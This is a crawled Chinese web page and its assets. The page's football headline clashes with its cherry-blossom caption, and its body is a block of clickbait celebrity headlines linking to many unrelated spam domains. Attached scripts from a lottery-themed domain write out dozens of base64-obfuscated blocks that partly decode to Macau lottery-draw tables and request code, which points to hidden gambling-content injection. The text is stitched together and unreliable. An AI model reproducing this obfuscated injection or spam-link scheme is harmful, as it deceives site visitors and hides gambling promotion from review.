

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lausy.cn/news/shownews.php?id=1020
body_size: 2131
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>连媒：足协或弃卡纳瓦罗另寻洋帅 里皮存在回归的可能性</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</head>
<body>

<p>3月25日，游客在湖南省森林植物园观赏樱花。 近日，湖南气温回升，位于长沙市的湖南省森林植物园中樱花怒放，吸引众多游客前来观赏。 新华社记者 薛宇舸 摄<p>
 <p>
    <a title="阿亮小水同框" href="http://h5.piazue.cn/movie/2026121/389ut.html"><img class="img" style="width: 200px; height: 200px;" src="https://img0.baidu.com/it/u=264692764,173029088&fm=253&fmt=auto&app=138&f=JPEG?w=686&h=500"></a>
    <a title="布兰妮 精神治疗" href="http://h5.first-necktiefactory.com/movie/2026121/1vf6i.html"><img class="img" style="width: 200px; height: 200px;" src="https://img0.baidu.com/it/u=242436316,4254505238&fm=253&fmt=auto&app=138&f=JPEG?w=800&h=1014"></a>
    <a title="多抽熊猫血 谣言" href="http://h5.yixiu.cc/movie/2026121/gjqdh.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=2210089868,2840540216&fm=253&fmt=auto&app=138&f=JPEG?w=750&h=500"></a>
    <a title="韩火火偶遇吴世勋" href="http://h5.9898998.cn/movie/2026121/7y3sj.html"><img class="img" style="width: 200px; height: 200px;" src="https://img1.baidu.com/it/u=1377099303,449338671&fm=253&fmt=auto&app=120&f=JPEG?w=500&h=621"></a>
    <a title="ofo否认破产传闻" href="http://h5.first-necktiefactory.com/movie/2026121/hcert.html"><img class="img" style="width: 200px; height: 200px;" src="https://img0.baidu.com/it/u=1033743282,506718298&fm=253&fmt=auto&app=138&f=JPEG?w=800&h=1541"></a>
    <a title="归化球员唱国歌" href="http://h5.wmzcz.com/movie/2026121/ihg5c.html"><img class="img" style="width: 200px; height: 200px;" src="https://img1.baidu.com/it/u=2523108435,507796308&fm=253&fmt=auto&app=120&f=JPEG?w=500&h=889"></a>
    <a title="吴秀波近照曝光" href="http://h5.first-necktiefactory.com/movie/2026121/laxul.html"><img class="img" style="width: 200px; height: 200px;" src="https://img0.baidu.com/it/u=1112801352,4184719496&fm=253&fmt=auto&app=120&f=JPEG?w=500&h=667"></a>
    <a title="武磊获杰出人物奖" href="http://h5.bianminfengren.cn/movie/2026121/gkjm2.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=2850586102,2272351913&fm=253&fmt=auto&app=138&f=JPEG?w=500&h=873"></a>
    <a title="公务员可提前退休" href="http://h5.hachi.cc/movie/2026121/hk0ri.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=2439390150,3795789060&fm=253&fmt=auto&app=120&f=JPEG?w=800&h=1200"></a>
    <a title="向佐郭碧婷见干爹" href="http://h5.wmzcz.com/movie/2026121/yqj40.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=3723167055,1256740744&fm=253&fmt=auto&app=120&f=JPEG?w=500&h=889"></a>
    <a title="环卫工配智能手表" href="http://h5.first-necktiefactory.com/movie/2026121/8kzqk.html"><img class="img" style="width: 200px; height: 200px;" src="https://img1.baidu.com/it/u=918073778,4214897478&fm=253&fmt=auto&app=120&f=JPEG?w=500&h=889"></a>
    <a title="ncaa" href="http://h5.9898998.cn/movie/2026121/wai2z.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=2210089868,2840540216&fm=253&fmt=auto&app=138&f=JPEG?w=750&h=500"></a>
    <a title="苹果回应中国降价" href="http://h5.hk-wisdom.cn/movie/2026121/s15aa.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=2978790768,2629257439&fm=253&fmt=auto&app=138&f=JPEG?w=800&h=1067"></a>
    <a title="新加坡航空停飞" href="http://h5.piazue.cn/movie/2026121/mtiv4.html"><img class="img" style="width: 200px; height: 200px;" src="https://img0.baidu.com/it/u=1059377247,2541145143&fm=253&fmt=auto&app=120&f=JPEG?w=1422&h=800"></a>
    <a title="高云翔风波后发声" href="http://h5.zhiyitang.cc/movie/2026121/lfzgq.html"><img class="img" style="width: 200px; height: 200px;" src="https://img1.baidu.com/it/u=2933864453,3991868372&fm=253&fmt=auto&app=120&f=JPEG?w=500&h=889"></a>
    <a title="吴秀波近照曝光" href="http://h5.hachi.cc/movie/2026121/lwclv.html"><img class="img" style="width: 200px; height: 200px;" src="https://img1.baidu.com/it/u=1426639990,679334743&fm=253&fmt=auto&app=120&f=JPEG?w=500&h=889"></a>
    <a title="林宥嘉被曝出走" href="http://h5.taoxiaohuo.cn/movie/2026121/0yp9f.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=125373203,35885118&fm=253&fmt=auto&app=138&f=JPEG?w=800&h=1067"></a>
    <a title="绿光森林 翻拍" href="http://h5.bwspace.com/movie/2026121/7sk5c.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=3247655559,1001351486&fm=253&fmt=auto&app=138&f=JPEG?w=800&h=1524"></a>
    <a title="归化球员唱国歌" href="http://h5.hk-wisdom.cn/movie/2026121/3eun4.html"><img class="img" style="width: 200px; height: 200px;" src="https://img1.baidu.com/it/u=3303088031,1842945420&fm=253&fmt=auto&app=120&f=JPEG?w=500&h=606"></a>
    <a title="向佐郭碧婷见干爹" href="http://h5.first-necktiefactory.com/movie/2026121/dozqd.html"><img class="img" style="width: 200px; height: 200px;" src="https://img0.baidu.com/it/u=2372429735,882054451&fm=253&fmt=auto&app=120&f=JPEG?w=750&h=500"></a>
    <a title="凉山火灾全部扑灭" href="http://h5.qieziwl.cn/movie/2026121/5ek9f.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=2439390150,3795789060&fm=253&fmt=auto&app=120&f=JPEG?w=800&h=1200"></a>
    <a title="英超第二支降级队" href="http://h5.kxdhb.cn/movie/2026121/ettpx.html"><img class="img" style="width: 200px; height: 200px;" src="https://img0.baidu.com/it/u=4206414683,342627002&fm=253&fmt=auto&app=138&f=JPEG?w=500&h=667"></a>
    <a title="贾玲回应口红色号" href="http://h5.tuyede.com/movie/2026121/aehag.html"><img class="img" style="width: 200px; height: 200px;" src="https://img2.baidu.com/it/u=2167087784,3148694047&fm=253&fmt=auto&app=120&f=JPEG?w=500&h=889"></a>
    <a title="章子怡吐槽女儿" href="http://h5.bianminfengren.cn/movie/2026121/xyf1r.html"><img class="img" style="width: 200px; height: 200px;" src="https://img0.baidu.com/it/u=1405352405,961966691&fm=253&fmt=auto&app=120&f=JPEG?w=500&h=889"></a>
</p>

<script language="javascript" type="text/javascript" src="/tj.js"></script>
<script language="javascript" type="text/javascript" src="/comtsy.js"></script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://xia01.cvhobq.jijijijin.com/static/css/kj.css
body_size: 7204
content:
body{margin:0;padding:0}
#q,#nextQiShu{color:red}
.kj-lotto{padding:0 0;box-sizing:border-box;color:#000;font-size:16px;text-align:center;font-family:Arial,'微软雅黑';max-width:1000px;margin:auto}
.kj-lotto a{text-decoration:none}
.kj-lotto ul{margin:0;padding:0}
.kj-lotto ul li{list-style:none}
.kj-lotto .kj-lotto-tit{height:2.5em;line-height:2.5em;display:flex;justify-content:space-between}
.kj-lotto .kj-lotto-box ul{display:flex;justify-content:space-between}
.kj-lotto .kj-lotto-box ul li{width:13%}
.kj-lotto .kj-lotto-box ul li span{width:2.8em;height:2.8em;line-height:2.8em;font-size:24px;font-weight:bold;display:inline-block;background-size:100% 100% !important}
.kj-lotto .kj-sapnjia{display:inline-block;height:2.5em;line-height:2.5em;color:red;font-size:24px}
.kj-lotto .kj-lotto-red{background:url('[data-uri]') 0 0 no-repeat}
.kj-lotto .kj-lotto-blue{background:url('[data-uri]') 0 0 no-repeat}
.kj-lotto .kj-lotto-green{background:url('[data-uri]') 0 0 no-repeat}
.kj-lotto .kj-lotto-none{color:rgb(0,0,0);background-color:rgb(153,153,153)}
.kj-lotto .kj-lotto-box ul li label{display:block}
.kj-lotto .kj-lotto-foot{height:46px;display:flex;justify-content:space-between;align-items:center}
.kj-lotto-foot2{padding:3px 8px;color:#fff;border-radius:2px;display:inline-block;background:linear-gradient(to top,#c10000,#f00);text-decoration:none}
@media screen and (max-width:800px){.kj-lotto .kj-lotto-box ul li span{font-size:20px}
}@media screen and (max-width:500px){.kj-lotto{font-size:14px}
.kj-lotto .kj-lotto-box ul li span{font-size:16px}
}@media screen and (max-width:450px){#down-txt{display:none}
.kj-lotto{font-size:15px}
.kj-lotto .kj-lotto-box ul li span{font-size:15px}
.kj-lotto .kj-lotto-box ul label{font-size:18px}
}@media screen and (max-width:400px){.kj-lotto{font-size:14px}
}@media screen and (max-width:350px){.kj-lotto{font-size:12px}
.kj-lotto .kj-lotto-box ul li span{font-size:16px}
}

--- FILE ---
content_type: text/css
request_url: https://xia01.cvhobq.jijijijin.com/upload/skin/css/kj49/cssV00.css
body_size: 84743
content:
:root {
  --kj16-bg: url("[data-uri]"), url("[data-uri]"), url("[data-uri]"); 
  --kj16-bgs:	 url("[data-uri]"),	 url("[data-uri]"), url("[data-uri]");
  --tab-bu-bg: url("[data-uri]");
  --tab-bu-bgs: url("[data-uri]");
}
.KJ-TabBox49 {
  background: var(--kj16-bg);
  background-position: top center, bottom center, center top;
  background-repeat: no-repeat, no-repeat, repeat-y;
  background-size: 100% auto;
}	

.KJ-TabBox49 li.cur {
  background: var(--tab-bu-bg);  
  color: #fff!important;
  background-size: 100% 100%;
}
@media screen and (max-width: 450px) {
	.KJ-TabBox49 {
	  	background: var(--kj16-bgs);
		background-position: top center, bottom center, center top;
  		background-repeat: no-repeat, no-repeat, repeat-y;
  		background-size: 100% auto;
	}
	.KJ-TabBox49 li.cur {
		background: var(--tab-bu-bgs);
		background-size: 100% 100%;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://xia01.cvhobq.jijijijin.com/upload/script/01/26dd0bff4120426e.js
body_size: 8021
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMjQuODkwMiU7IGhlaWdodDogMjYuMTIyMnB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyI+PHN0cm9uZz4wMTfmnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/56yU6K6w5aW9PC9zcGFuPjwvc3Ryb25nPjwvdGQ+CjwvdHI+Cjx0ciBzdHlsZT0iaGVpZ2h0OiAyNi4xMjIycHg7Ij4K")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMjQuODkwMiU7IGhlaWdodDogMjYuMTIyMnB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyI+PHN0cm9uZz4wMTPmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5Y+MLOeLl+iClizlnJ/[base64]/[base64]/kuInnoIE8L3N0cm9uZz48L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5rOiPC9zcGFuPivnuqLms6I8L3N0cm9uZz48L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyIHN0eWxlPSJoZWlnaHQ6IDI2LjEyNXB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDI0Ljg2OTklOyBoZWlnaHQ6IDI2LjEyNXB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyI+PHN0cm9uZz4wMDTmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyIHN0eWxlPSJoZWlnaHQ6IDI2LjEyNXB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDI0Ljg2OTklOyBoZWlnaHQ6IDI2LjEyNXB4OyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNHB0OyI+PHN0cm9uZz4wMDTmnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));


--- FILE ---
content_type: application/javascript
request_url: https://xia04.cvhobq.jijijijin.com/upload/script/01/08667f05ec31038c.js
body_size: 20730
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/m+WFpea+s+mXqOaKpeeggeebtOaSreW8gOWlljwvYT4KPC9kaXY+Cgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/6ZeuPC9zcGFuPjwvcD4KPHAgc3R5bGU9InRleHQtYWxpZ246IGNlbnRlcjsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7IGNvbG9yOiAjZmYwMDAwOyI+5L6L5aaC77yI6L6T5YWl5LiL5pa5572R5Z2A6K6/[base64]")));
document.writeln(utf8to16(strdecode("fQoKLnNpdGVfbG9nb191cmwyX2xvZ29fdGV4dCB7CiAgZm9udC1zaXplOiAxNnB4OwogIGxpbmUtaGVpZ2h0OiAxLjQ7CiAgdmVydGljYWwtYWxpZ246IG1pZGRsZTsKICBmb250LXdlaWdodDogYm9sZDsKfQoKLnNpdGVfbG9nb191cmwyX3VybF90ZXh0IHsK")));
document.writeln(utf8to16(strdecode("ICBmb250LXNpemU6IDE4cHg7CiAgZm9udC13ZWlnaHQ6IGJvbGQ7Cn0KCi5zaXRlX2xvZ29fdXJsMl9wcmVmaXggewogIGNvbG9yOiAjRkYwMDAwOwp9CgpAbWVkaWEgKG1heC13aWR0aDogNTEycHgpIHsKICAuc2l0ZV9sb2dvX3VybDJfbG9nb190ZXh0IHsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgPGRpdiBjbGFzcz0nc2l0ZV9sb2dvX3VybDJfbG9nb190ZXh0Jz4KICAgICAgICDlkK/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("fQoKLnNpdGVfbG9nb191cmwyX2NvbnRlbnQgewogIGRpc3BsYXk6IGZsZXg7CiAgYWxpZ24taXRlbXM6IGVuZDsKICBmbGV4LXdyYXA6IHdyYXA7Cn0KCi5zaXRlX2xvZ29fdXJsMl9sb2dvX3RleHQgewogIGZvbnQtc2l6ZTogMTZweDsK")));
document.writeln(utf8to16(strdecode("ICBsaW5lLWhlaWdodDogMS40OwogIHZlcnRpY2FsLWFsaWduOiBtaWRkbGU7CiAgZm9udC13ZWlnaHQ6IGJvbGQ7Cn0KCi5zaXRlX2xvZ29fdXJsMl91cmxfdGV4dCB7CiAgZm9udC1zaXplOiAxOHB4OwogIGZvbnQtd2VpZ2h0OiBib2xkOwp9Cgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nlKjmlrDnvZHlnYA6CiAgICAgIDwvZGl2PgogICAgICA8ZGl2IHN0eWxlPSJwYWRkaW5nOiAwIDRweDsiPjwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]/neWtmAogICAgICA8L2Rpdj4KICAgIDwvZGl2PgogIDwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("Cgo8c3R5bGU+LmR6X3RpdGxlMzggewogIGRpc3BsYXk6IGZsZXg7CiAgZmxleC1kaXJlY3Rpb246IGNvbHVtbjsKICBhbGlnbi1pdGVtczogY2VudGVyOwogIHdpZHRoOiAxMDAlOwogIGJveC1zaXppbmc6IGJvcmRlci1ib3g7Cn0KCg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICBvYmplY3QtZml0OiBjb250YWluOwogIGRpc3BsYXk6IGJsb2NrOwp9PC9zdHlsZT4KPHN0eWxlPgogIC5kel90aXRsZTM4IHsKICBiYWNrZ3JvdW5kLWNvbG9yOiMzMzQ5N0I7CiAgfQo8L3N0eWxlPgoKPGRpdiBjbGFzcz0iZHpfdGl0bGUzOCI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgeGhyID0gbmV3IEFjdGl2ZU9iamVjdCgiTWljcm9zb2Z0Iik7CiAgICAgICAgfQogICAgICAgIC8vIOmAmui/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICBoZWlnaHQ6IGF1dG87CiAgb2JqZWN0LWZpdDogY29udGFpbjsKICBkaXNwbGF5OiBibG9jazsKfTwvc3R5bGU+CjxzdHlsZT4KICAuZHpfdGl0bGUzOCB7CiAgYmFja2dyb3VuZC1jb2xvcjojMzM0OTdCOwogIH0KPC9zdHlsZT4KCg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgPgogICAgICDpppnmuK/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ml7bpl7QKICAgICAgICAgICAgICAgIGRpZl90aW1lID0gY3VyX3RpbWUgLSAobmV3IERhdGUoKS5nZXRUaW1lKCkgLyAxMDAwKTsKICAgICAgICAgICAgfQogICAgICAgIH07Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/op4jlmajvvIzku6Xlj4rlpKfpg6jliIbnp7vliqjnq6/mtY/op4jlmajmmK/kuI3lvIDmlL7op4bpopHoh6rliqjmkq3mlL7ov5nkuKrog73lipvnmoQKICAgICAgICAgICAgICAgICAgICAid2lkdGgiOiAnMTAwJScsIC8v6KeG6aKR55qE5pi+56S65a695bqm77yM6K+35bC96YeP5L2/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/op4jlmajvvIzku6Xlj4rlpKfpg6jliIbnp7vliqjnq6/mtY/op4jlmajmmK/kuI3lvIDmlL7op4bpopHoh6rliqjmkq3mlL7ov5nkuKrog73lipvnmoQKICAgICAgICAgICAgICAgICAgICAid2lkdGgiOiAnMTAwJScsIC8v6KeG6aKR55qE5pi+56S65a695bqm77yM6K+35bC96YeP5L2/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("Cg==")));


